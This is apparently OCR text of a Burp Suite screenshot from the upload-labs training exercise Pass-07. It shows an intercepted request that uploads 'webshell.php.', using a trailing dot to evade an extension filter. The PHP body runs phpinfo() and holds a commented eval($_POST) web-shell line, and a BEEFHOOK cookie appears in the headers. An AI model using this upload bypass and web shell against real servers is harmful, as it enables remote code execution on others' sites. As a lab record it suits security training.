 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Bree
Little
Intercept History Options
Request to http://192.168.150.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-07/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 353
Origin: http://192.168.150.128
Connection: keep-alive
Referer: http://192.168.150.128/upload-labs-master/Pass-07/index.php
Cookie: BEEFHOOK=RSIvBXlTMo6mKFv5yvbsxemw0boRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename="webshell.php."
Content-Type: application/octet-stream
<?php
//eval(@$_POST['a']);
phpinfo();
?>
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
□□□
-----------------------------168279961491--
? < + > Type a search term 0 matches